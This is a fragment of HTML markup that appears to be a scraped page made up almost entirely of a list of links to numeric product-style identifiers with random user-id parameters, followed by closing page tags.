<li><a href="/?pes=32966630354&uid=lVo4GU19xR">32966630354</a></li>
<li><a href="/?pes=32916054696&uid=HpxAJG6wlw">32916054696</a></li>
<li><a href="/?pes=33043285202&uid=frrBGBMG1d">33043285202</a></li>
<li><a href="/?pes=4001203559380&uid=qT2UoQz4l7">4001203559380</a></li>
<li><a href="/?pes=32872981602&uid=X5HVzlGEBA">32872981602</a></li>
<li><a href="/?pes=32737872020&uid=8kxEAOSLy6">32737872020</a></li>
<li><a href="/?pes=1005002287631220&uid=blldvdncYS">1005002287631220</a></li>
<li><a href="/?pes=1005002110928031&uid=JH1tnVNjux">1005002110928031</a></li>
<li><a href="/?pes=32814626655&uid=1TbGAY7092">32814626655</a></li>
<li><a href="/?pes=4001143775114&uid=DvkIGBqnSh">4001143775114</a></li>
<li><a href="/?pes=4001197104113&uid=jerRaBM1Nm">4001197104113</a></li>
<li><a href="/?pes=4001259183277&uid=YoTWpBlQJt">4001259183277</a></li>
<li><a href="/?pes=1005001402566940&uid=va7w7VCdoN">1005001402566940</a></li>
<li><a href="/?pes=4000894103162&uid=kv3TVEe0HH">4000894103162</a></li>
<li><a href="/?pes=1005002538734277&uid=LSFpLwOKtE">1005002538734277</a></li>
<li><a href="/?pes=32751656032&uid=GJc66ycbhR">32751656032</a></li>
<li><a href="/?pes=32965249808&uid=BCpADHkG0J">32965249808</a></li>
<li><a href="/?pes=4001044768252&uid=CPhiuulpfJ">4001044768252</a></li>
<li><a href="/?pes=4001248556598&uid=RjAC6Ou7Ca">4001248556598</a></li>
<li><a href="/?pes=4000991577542&uid=cmgVxovQL6">4000991577542</a></li>
<li><a href="/?pes=32979907338&uid=3m4jxBrktO">32979907338</a></li>
<li><a href="/?pes=1005001914374588&uid=K69MqlQoYv">1005001914374588</a></li>
<li><a href="/?pes=4000190636798&uid=koIFf7bOU5">4000190636798</a></li>
<li><a href="/?pes=1005002752927371&uid=fXZRXo7klL">1005002752927371</a></li>
<li><a href="/?pes=4000321768639&uid=BVSr5h5U5R">4000321768639</a></li>
<li><a href="/?pes=1005002435429865&uid=ETaGfGX7zS">1005002435429865</a></li>
<li><a href="/?pes=32891283795&uid=KsxoU1eCO8">32891283795</a></li>
<li><a href="/?pes=33024056721&uid=aua0sGnRyI">33024056721</a></li>
<li><a href="/?pes=1005002280290991&uid=ZJfGG39U3k">1005002280290991</a></li>
<li><a href="/?pes=1005001874431331&uid=GLwUoJBue0">1005001874431331</a></li>
<li><a href="/?pes=4000426945060&uid=FnDoGPjX2A">4000426945060</a></li>
<li><a href="/?pes=32841757684&uid=QGeWGjHBuf">32841757684</a></li>
<li><a href="/?pes=4000798318820&uid=cMIvFFyz5j">4000798318820</a></li>
<li><a href="/?pes=1005002083989532&uid=C69xjAEV3Q">1005002083989532</a></li>
<li><a href="/?pes=33063583572&uid=emgxZnR1Tl">33063583572</a></li>
<li><a href="/?pes=32852802737&uid=H9Q3epRWL8">32852802737</a></li>
<li><a href="/?pes=1005001543278691&uid=hj0nSvW3of">1005001543278691</a></li>
<li><a href="/?pes=4001131809750&uid=NQ6DvVcPwe">4001131809750</a></li>
<li><a href="/?pes=32945898914&uid=6BnUzw7Nwa">32945898914</a></li>
<li><a href="/?pes=32991191950&uid=PGB2Wi7QwP">32991191950</a></li>
<li><a href="/?pes=4000173299758&uid=kK5nhHtLDe">4000173299758</a></li>
<li><a href="/?pes=4000286610503&uid=7koMxtiCjq">4000286610503</a></li>
<li><a href="/?pes=4000287310094&uid=2Xl4udKAlv">4000287310094</a></li>
<li><a href="/?pes=4000300521086&uid=IoXRDD3YiY">4000300521086</a></li>
<li><a href="/?pes=4001014451751&uid=ez8pxqxmE6">4001014451751</a></li>
<li><a href="/?pes=1005001708158896&uid=kiQ6FbyAba">1005001708158896</a></li>
<li><a href="/?pes=4000263108559&uid=FzhpsLjEIc">4000263108559</a></li>
<li><a href="/?pes=1005002003114682&uid=RdKZg19aF4">1005002003114682</a></li>
<li><a href="/?pes=1005001869627090&uid=aueiOAIThJ">1005001869627090</a></li>
<li><a href="/?pes=1005001317152084&uid=b4AIkfkM6M">1005001317152084</a></li>
<li><a href="/?pes=4001264282759&uid=NADbAgLqAZ">4001264282759</a></li>
<li><a href="/?pes=33004573161&uid=hw3bYXLzcG">33004573161</a></li>
<li><a href="/?pes=1005002390328655&uid=VY6pwSkdOZ">1005002390328655</a></li>
<li><a href="/?pes=1005002206208585&uid=wU6GldGg3o">1005002206208585</a></li>
<li><a href="/?pes=4000839760341&uid=Njibc6Q6Yb">4000839760341</a></li>
<li><a href="/?pes=1005001975999660&uid=EoldTOCC35">1005001975999660</a></li>
<li><a href="/?pes=32888379250&uid=F0Hdgl1R0w">32888379250</a></li>
<li><a href="/?pes=32955628592&uid=6tSC9xAdlh">32955628592</a></li>
<li><a href="/?pes=1005002381818538&uid=lfSxv7QJSR">1005002381818538</a></li>
<li><a href="/?pes=1005001620598836&uid=lX8WYXjvib">1005001620598836</a></li>
<li><a href="/?pes=1005002060237373&uid=gBISyU9HjW">1005002060237373</a></li>
<li><a href="/?pes=10000397034344&uid=HdoDKHNoIW">10000397034344</a></li>
<li><a href="/?pes=4000411283073&uid=Lk3K0Jb9Rz">4000411283073</a></li>
<li><a href="/?pes=1005001879113807&uid=MXmL17qgLH">1005001879113807</a></li>
<li><a href="/?pes=32858154336&uid=wSvbbareBa">32858154336</a></li>
<li><a href="/?pes=1005002238764528&uid=1HbZ09shOJ">1005002238764528</a></li>
<li><a href="/?pes=1005002478543463&uid=zUoCfm2hLG">1005002478543463</a></li>
<li><a href="/?pes=1005001843608292&uid=6d9yCV4Shu">1005001843608292</a></li>
<li><a href="/?pes=4001253304003&uid=AjZt3g9iqX">4001253304003</a></li>
<li><a href="/?pes=32916404103&uid=jYAVt8WvAg">32916404103</a></li>
<li><a href="/?pes=4001270510722&uid=ph9hJhEHcP">4001270510722</a></li>
<li><a href="/?pes=4000096733340&uid=7r024sUjPd">4000096733340</a></li>
<li><a href="/?pes=4000183140469&uid=Nlz2DO2AsZ">4000183140469</a></li>
<li><a href="/?pes=33007341457&uid=AdNsNAY0wp">33007341457</a></li>
<li><a href="/?pes=32830148838&uid=UFLQQ89vqc">32830148838</a></li>
<li><a href="/?pes=32947517937&uid=KdQyaG7KHa">32947517937</a></li>
<li><a href="/?pes=1005001314963703&uid=ifCrSlFtdD">1005001314963703</a></li>
<li><a href="/?pes=4001335322345&uid=NqqEpqKKrB">4001335322345</a></li>
<li><a href="/?pes=32964476523&uid=whVBLR1EQr">32964476523</a></li>
<li><a href="/?pes=32993282386&uid=3ZVhzKK6lw">32993282386</a></li>
<li><a href="/?pes=4000751606537&uid=KZbWbIIrAq">4000751606537</a></li>
<li><a href="/?pes=4000639994751&uid=XYTmW1wJqC">4000639994751</a></li>
<li><a href="/?pes=1005001494676904&uid=pQtkL9gz9C">1005001494676904</a></li>
<li><a href="/?pes=4000767202933&uid=lYWUn2d8mO">4000767202933</a></li>
<li><a href="/?pes=4001234096146&uid=hf5WwxT5br">4001234096146</a></li>
<li><a href="/?pes=1005001693046391&uid=7Y5IZMYrpk">1005001693046391</a></li>
<li><a href="/?pes=4000033967705&uid=mfL786Gv5E">4000033967705</a></li>
<li><a href="/?pes=4000059254184&uid=es8pMihepQ">4000059254184</a></li>
<li><a href="/?pes=32863518012&uid=9yHUFhbA5B">32863518012</a></li>
<li><a href="/?pes=4001250107163&uid=okaG5po3nc">4001250107163</a></li>
<li><a href="/?pes=33016314678&uid=avF9Rntlbi">33016314678</a></li>
<li><a href="/?pes=33000158054&uid=DJL6nB4SFH">33000158054</a></li>
<li><a href="/?pes=33057168218&uid=iKv8S2VbUq">33057168218</a></li>
<li><a href="/?pes=4000393194088&uid=J0DamZm6Le">4000393194088</a></li>
<li><a href="/?pes=4000318093940&uid=YWiOCw6tnC">4000318093940</a></li>
<li><a href="/?pes=1005001321491086&uid=CvsQOre2u1">1005001321491086</a></li>
<li><a href="/?pes=4000712127874&uid=TKYZDxoNJs">4000712127874</a></li>
<li><a href="/?pes=4000699261008&uid=AvdLaDR93M">4000699261008</a></li>
<li><a href="/?pes=32392478373&uid=JPL4aXaFA8">32392478373</a></li>
<li><a href="/?pes=33053516880&uid=JfhbhqUbAx">33053516880</a></li>
<li><a href="/?pes=32903791168&uid=83tfKuRRNy">32903791168</a></li>
<li><a href="/?pes=32836021338&uid=697wNIEBWy">32836021338</a></li>
<li><a href="/?pes=1005001578141856&uid=ZcMhw3Ybne">1005001578141856</a></li>
<li><a href="/?pes=32914847374&uid=x5K6G0iEdE">32914847374</a></li>
<li><a href="/?pes=4001015188634&uid=6LTUGaNqNC">4001015188634</a></li>
<li><a href="/?pes=4000403067455&uid=d2aUt4g2QW">4000403067455</a></li>
<li><a href="/?pes=4000382463221&uid=CbX98sk3xW">4000382463221</a></li>
<li><a href="/?pes=32889869304&uid=ywhy1vmykA">32889869304</a></li>
<li><a href="/?pes=4000054979333&uid=LnxbkcaJuO">4000054979333</a></li>
<li><a href="/?pes=1005002171663412&uid=E5nYqhq7c3">1005002171663412</a></li>
<li><a href="/?pes=4000804061811&uid=XAKtCkq46Q">4000804061811</a></li>
<li><a href="/?pes=4000679565810&uid=xGHFSWFXYL">4000679565810</a></li>
<li><a href="/?pes=4000971377409&uid=6c0LrvusYc">4000971377409</a></li>
<li><a href="/?pes=4000326458185&uid=BvXsIf2xrw">4000326458185</a></li>
<li><a href="/?pes=4001307792964&uid=TN7UM9GOSZ">4001307792964</a></li>
<li><a href="/?pes=1005001841296317&uid=xrdxm1cM3A">1005001841296317</a></li>
<li><a href="/?pes=32855187254&uid=4i3T76spmx">32855187254</a></li>
<li><a href="/?pes=32816964193&uid=UOZq8eTaNk">32816964193</a></li>
<li><a href="/?pes=1005001870432335&uid=DhwuBi83WS">1005001870432335</a></li>
<li><a href="/?pes=1005001710370137&uid=TgKs6SfP6m">1005001710370137</a></li>
<li><a href="/?pes=1005001926314314&uid=WwK420k33F">1005001926314314</a></li>
<li><a href="/?pes=1005001913666651&uid=Z5bo1HlNXD">1005001913666651</a></li>
<li><a href="/?pes=4000311136237&uid=wgjc2ibcNI">4000311136237</a></li>
<li><a href="/?pes=4000183981356&uid=pedgwdbtxM">4000183981356</a></li>
<li><a href="/?pes=1005001846339010&uid=UPIwnuF5Rx">1005001846339010</a></li>
<li><a href="/?pes=4000003107101&uid=h20INT5VDE">4000003107101</a></li>
<li><a href="/?pes=32949081113&uid=7hk4UhKzxo">32949081113</a></li>
<li><a href="/?pes=32825128976&uid=Jpmg5iZm6K">32825128976</a></li>
<li><a href="/?pes=4000452888096&uid=bPtYbPpYjv">4000452888096</a></li>
<li><a href="/?pes=1005001638239349&uid=JUSXjHWd5D">1005001638239349</a></li>
<li><a href="/?pes=1005002650695599&uid=YeY4X7w8P0">1005002650695599</a></li>
<li><a href="/?pes=32957074981&uid=ynwa6kpMsc">32957074981</a></li>
<li><a href="/?pes=1005001644830389&uid=p5ivxj5Ttw">1005001644830389</a></li>
<li><a href="/?pes=4000929204934&uid=81eo94rRhR">4000929204934</a></li>
<li><a href="/?pes=1005001321275654&uid=wY4evmFZUN">1005001321275654</a></li>
<li><a href="/?pes=32830057466&uid=jcl8woeY8F">32830057466</a></li>
<li><a href="/?pes=1005001940749213&uid=KUiLimtb5e">1005001940749213</a></li>
<li><a href="/?pes=1005001681958391&uid=1zZCx3ts32">1005001681958391</a></li>
<li><a href="/?pes=4000094570011&uid=IjgQRQwRc0">4000094570011</a></li>
<li><a href="/?pes=1005001889527114&uid=X4pP5fGNVk">1005001889527114</a></li>
<li><a href="/?pes=4000804990950&uid=Mf6ypazGf9">4000804990950</a></li>
<li><a href="/?pes=1005001552296198&uid=aD0FgztrF9">1005001552296198</a></li>
<li><a href="/?pes=4001227424100&uid=fSjpmAULGm">4001227424100</a></li>
<li><a href="/?pes=1005001689451630&uid=S1xSU6BluW">1005001689451630</a></li>
<li><a href="/?pes=32850146889&uid=ogE0EgCF9I">32850146889</a></li>
<li><a href="/?pes=1005002292713555&uid=U4j0EKaqwn">1005002292713555</a></li>
<li><a href="/?pes=32870764205&uid=rajnQWVIf7">32870764205</a></li>
<li><a href="/?pes=4001057570866&uid=klAVKxQlDy">4001057570866</a></li>
<li><a href="/?pes=4000932073037&uid=BXLFevWBZT">4000932073037</a></li>
<li><a href="/?pes=32980998451&uid=vautM1qMJT">32980998451</a></li>
<li><a href="/?pes=4000198230956&uid=omoMKmeiEK">4000198230956</a></li>
<li><a href="/?pes=33024558264&uid=TrnnvJdcka">33024558264</a></li>
<li><a href="/?pes=1005001524816027&uid=FSFZ4Ws37s">1005001524816027</a></li>
<li><a href="/?pes=4001339865832&uid=6XVhDZBAlB">4001339865832</a></li>
<li><a href="/?pes=4001266356979&uid=WZtOVt76cX">4001266356979</a></li>
<li><a href="/?pes=4000594823193&uid=kkJqk2bAeZ">4000594823193</a></li>
<li><a href="/?pes=32836009207&uid=q3fbxfrj5T">32836009207</a></li>
<li><a href="/?pes=1005001470747225&uid=kWfAbzWtgt">1005001470747225</a></li>
<li><a href="/?pes=1005002191836210&uid=fEnIO9cFM2">1005002191836210</a></li>
<li><a href="/?pes=32800922070&uid=J9gk0oVHuC">32800922070</a></li>
<li><a href="/?pes=1005001839723725&uid=FG0ZYsi1kj">1005001839723725</a></li>
<li><a href="/?pes=4001247282080&uid=JuD7nyII8C">4001247282080</a></li>
<li><a href="/?pes=33020692607&uid=z5BP7Vw8gK">33020692607</a></li>
<li><a href="/?pes=32624025702&uid=E9vcQ3S6DK">32624025702</a></li>
<li><a href="/?pes=1005002435575991&uid=VpbzZr2uaJ">1005002435575991</a></li>
<li><a href="/?pes=32991423908&uid=DEAYFmfG9t">32991423908</a></li>
<li><a href="/?pes=4001015602426&uid=yn01xndMry">4001015602426</a></li>
<li><a href="/?pes=4000410208223&uid=H9WIBFxRgc">4000410208223</a></li>
<li><a href="/?pes=4001011322667&uid=YLbRuWUPmg">4001011322667</a></li>
<li><a href="/?pes=1005001890613360&uid=p54BG48Kof">1005001890613360</a></li>
<li><a href="/?pes=32861137745&uid=BNqy6NoJrH">32861137745</a></li>
<li><a href="/?pes=1005001910156057&uid=zabXEJn7Do">1005001910156057</a></li>
<li><a href="/?pes=32831114938&uid=ZNd36JZKOW">32831114938</a></li>
<li><a href="/?pes=32857309267&uid=YmApjnuLjw">32857309267</a></li>
<li><a href="/?pes=4001028535574&uid=hPVjim1Q8p">4001028535574</a></li>
<li><a href="/?pes=33010546292&uid=JwjN893sKP">33010546292</a></li>
<li><a href="/?pes=1005002613614996&uid=l4nFWdfgZ5">1005002613614996</a></li>
<li><a href="/?pes=1005002470224994&uid=0PU6eQzzhf">1005002470224994</a></li>
<li><a href="/?pes=1005001977285200&uid=HhWU0sDWes">1005001977285200</a></li>
<li><a href="/?pes=1005001881954327&uid=2mQVBr86Pq">1005001881954327</a></li>
<li><a href="/?pes=1005002040605292&uid=lEJSwLEhk7">1005002040605292</a></li>
<li><a href="/?pes=4000207495272&uid=GaT2U5Avbg">4000207495272</a></li>
<li><a href="/?pes=1005001901949227&uid=et3FYtNGv2">1005001901949227</a></li>
<li><a href="/?pes=32843780231&uid=aoHvqn3Q9q">32843780231</a></li>
<li><a href="/?pes=4001160157330&uid=NEFIxryHXd">4001160157330</a></li>
<li><a href="/?pes=1005001881001882&uid=ivOtUirI1s">1005001881001882</a></li>
<li><a href="/?pes=4001190787336&uid=YoU71tLRn2">4001190787336</a></li>
<li><a href="/?pes=1005001923160205&uid=0Qq4w7i3ME">1005001923160205</a></li>
<li><a href="/?pes=1005001915418064&uid=DdBkQxKbob">1005001915418064</a></li>
<li><a href="/?pes=4001108576146&uid=9xU92xTdhp">4001108576146</a></li>
<li><a href="/?pes=4001091644602&uid=pdijrAUtAP">4001091644602</a></li>
<li><a href="/?pes=1005001884050698&uid=GHQTri6Bbd">1005001884050698</a></li>
<li><a href="/?pes=32842930225&uid=k23OzYKR3a">32842930225</a></li>
<li><a href="/?pes=1005002179718085&uid=LvACC77BG1">1005002179718085</a></li>
<li><a href="/?pes=4000097059094&uid=Zle9hKiCAL">4000097059094</a></li>
<li><a href="/?pes=1005001999412354&uid=xuwt2iQ5jP">1005001999412354</a></li>
<li><a href="/?pes=1005002064953064&uid=d2ephCcVlX">1005002064953064</a></li>
<li><a href="/?pes=1005001350608703&uid=iJCQv008of">1005001350608703</a></li>
<li><a href="/?pes=1005001966824300&uid=TjDetor3Ip">1005001966824300</a></li>
<li><a href="/?pes=32983439005&uid=Zw9yWvpVzm">32983439005</a></li>
<li><a href="/?pes=4000529128442&uid=qA48KhQl0l">4000529128442</a></li>
<li><a href="/?pes=1005002631011173&uid=gcDTIfQgWG">1005002631011173</a></li>
<li><a href="/?pes=4000849923614&uid=mWpU5PSXKk">4000849923614</a></li>
<li><a href="/?pes=1005001999881085&uid=eyKmsZNMlD">1005001999881085</a></li>
<li><a href="/?pes=33053614903&uid=TWikFarrVQ">33053614903</a></li>
<li><a href="/?pes=32812835021&uid=lyzVopjj5e">32812835021</a></li>
<li><a href="/?pes=32858617043&uid=zYTTHu9Fa3">32858617043</a></li>
<li><a href="/?pes=1005002103552645&uid=BMzWh7nMcW">1005002103552645</a></li>
<li><a href="/?pes=4000033843813&uid=aqCYxzvkmc">4000033843813</a></li>
<li><a href="/?pes=1005002320491915&uid=GVMl2yomnm">1005002320491915</a></li>
<li><a href="/?pes=1005001524512495&uid=65PrqUuX0O">1005001524512495</a></li>
<li><a href="/?pes=33035148418&uid=xu4E0dgXVC">33035148418</a></li>
<li><a href="/?pes=1005001658006290&uid=fpK1nB87mG">1005001658006290</a></li>
<li><a href="/?pes=1005001752434333&uid=Ilp23Kpupj">1005001752434333</a></li>
<li><a href="/?pes=33005324295&uid=Ad6Z3mBpji">33005324295</a></li>
<li><a href="/?pes=4000353883189&uid=dVVVqdOP3q">4000353883189</a></li>
<li><a href="/?pes=4000852870952&uid=R671zkRsjE">4000852870952</a></li>
<li><a href="/?pes=33039426957&uid=M8keBjudwV">33039426957</a></li>
<li><a href="/?pes=1005002625386936&uid=o86jineGK2">1005002625386936</a></li>
<li><a href="/?pes=33061714506&uid=RH7MnRZz0U">33061714506</a></li>
<li><a href="/?pes=4000874541889&uid=brG8RjjPLs">4000874541889</a></li>
<li><a href="/?pes=1005002276088753&uid=ltONjQP8KZ">1005002276088753</a></li>
<li><a href="/?pes=4001360799382&uid=rAYp725AoN">4001360799382</a></li>
<li><a href="/?pes=4000625265081&uid=7Yy1IT4jbI">4000625265081</a></li>
<li><a href="/?pes=32881567274&uid=UAwnRYeQJ8">32881567274</a></li>
<li><a href="/?pes=33033422076&uid=X1PC76NuEL">33033422076</a></li>
<li><a href="/?pes=32981494167&uid=7rJjqXNW5W">32981494167</a></li>
<li><a href="/?pes=1005002283790229&uid=BASDv8G01t">1005002283790229</a></li>
<li><a href="/?pes=1005002754464244&uid=qzf5YUZyxA">1005002754464244</a></li>
<li><a href="/?pes=4001127840784&uid=JOBfqL3oxP">4001127840784</a></li>
<li><a href="/?pes=1005001270530425&uid=6mdCkzq8yH">1005001270530425</a></li>
<li><a href="/?pes=32977039828&uid=v7ckdK3VsV">32977039828</a></li>
<li><a href="/?pes=1005002171594313&uid=EZMXiSFA48">1005002171594313</a></li>
<li><a href="/?pes=32965282415&uid=YaMV9zYX5a">32965282415</a></li>
<li><a href="/?pes=32902969699&uid=Ik47v5MaPv">32902969699</a></li>
<li><a href="/?pes=1005001619942393&uid=9HnMRcfzbT">1005001619942393</a></li>
<li><a href="/?pes=1005001607612657&uid=gHCTJTi9L5">1005001607612657</a></li>
<li><a href="/?pes=1005002010035260&uid=bkwZ5KsCPu">1005002010035260</a></li>
<li><a href="/?pes=1005002489302269&uid=PWkt25NyQm">1005002489302269</a></li>
<li><a href="/?pes=4000492465716&uid=N7jQcVRfWo">4000492465716</a></li>
<li><a href="/?pes=4001291747228&uid=fkUIRYX6x8">4001291747228</a></li>
<li><a href="/?pes=4001307910000&uid=O3biw2jzZO">4001307910000</a></li>
<li><a href="/?pes=1005001300486000&uid=AGwP6EpuFb">1005001300486000</a></li>
<li><a href="/?pes=4000236218216&uid=hVlkU2crb0">4000236218216</a></li>
<li><a href="/?pes=1005001828950629&uid=z3u2fbBwkQ">1005001828950629</a></li>
<li><a href="/?pes=1005001669934154&uid=93xMFs1eM5">1005001669934154</a></li>
<li><a href="/?pes=4000419344304&uid=EcDU0Wh6W3">4000419344304</a></li>
<li><a href="/?pes=1005002276702380&uid=BFUDdY6K0k">1005002276702380</a></li>
<li><a href="/?pes=1005002246549247&uid=D0nhqrs8Nw">1005002246549247</a></li>
<li><a href="/?pes=33026643389&uid=6ss22IntyU">33026643389</a></li>
<li><a href="/?pes=4001130751448&uid=xYaKevbDmR">4001130751448</a></li>
<li><a href="/?pes=33062274032&uid=p844pCn2h7">33062274032</a></li>
<li><a href="/?pes=1005001581304959&uid=2rWE4Zz1zg">1005001581304959</a></li>
</ul></aside></section></main><footer style="padding-top: 50px;"></footer></body></html>
